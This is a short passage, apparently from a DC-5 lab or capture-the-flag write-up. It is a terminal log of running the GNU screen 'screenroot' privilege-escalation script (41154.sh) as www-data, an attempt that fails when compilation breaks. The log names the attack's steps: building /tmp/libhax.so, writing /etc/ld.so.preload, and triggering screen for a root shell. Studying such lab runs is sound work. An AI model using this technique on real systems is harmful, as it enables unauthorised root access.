 www-data@dc-5:/tmp$ chmod +x 41154.sh
chmod +x 41154.sh
www-data@dc-5:/tmp$ ./41154.sh
./41154.sh
~ gnu/screenroot ~
[+] First, we create our shell and library...
gcc: error trying to exec 'cc1': execvp: No such file or directory
gcc: error trying to exec 'cc1': execvp: No such file or directory
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
ERROR: ld.so: object '/tmp/libhax.so' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): igno
red.
No Sockets found in /tmp/screens/S-www-data.
./41154.sh: line 42: /tmp/rootshell: No such file or directory